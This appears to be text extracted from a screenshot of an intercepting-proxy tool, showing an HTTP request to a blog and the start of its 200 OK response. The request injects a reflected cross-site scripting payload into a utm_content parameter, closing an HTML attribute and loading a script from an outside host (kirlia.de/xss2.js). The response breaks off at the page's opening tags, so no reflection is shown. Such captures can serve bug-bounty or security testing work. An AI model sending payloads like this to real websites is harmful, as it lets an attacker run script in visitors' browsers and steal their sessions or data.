 Request
Pretty Raw Hex \n
1 GET /?utm_content=anything3&utm_content="><script/src=https://kirlia.de/xss2.js></script>
HTTP/2
2 Host: blog.
3 Accept-Language: de-DE,de;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Priority: u=0, i
9
10
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Wed, 28 May 2025 05:04:06 GMT
4 Content-Type: text/html; charset=UTF-8
5 Strict-Transport-Security: max-age=31536000
6 Vary: Accept-Encoding
7 Host-Header: wpcloud
8 Vary: Cookie
9 X-Ac: 27.hhn _atomic_ams MISS
10 Alt-Svc: h3=":443"; ma=86400
11
12
13 <!DOCTYPE html>
14 <html lang="en-GB" class="o-blog-html">